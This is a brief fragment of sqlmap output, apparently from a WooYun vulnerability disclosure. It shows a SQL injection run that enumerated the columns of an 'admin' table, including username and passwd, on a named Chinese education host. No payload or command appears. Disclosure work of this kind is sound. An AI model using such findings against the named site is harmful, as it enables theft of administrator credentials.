 ing to retry the request(s)
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | numeric     |
| newsid   | numeric     |
| passwd   | non-numeric |
| username | non-numeric |
+----------+-------------+
[17:18:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2491 times
[17:18:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\old.sqyx.edu.cn'
www.wooyun.org
[*] shutting down at 17:18:56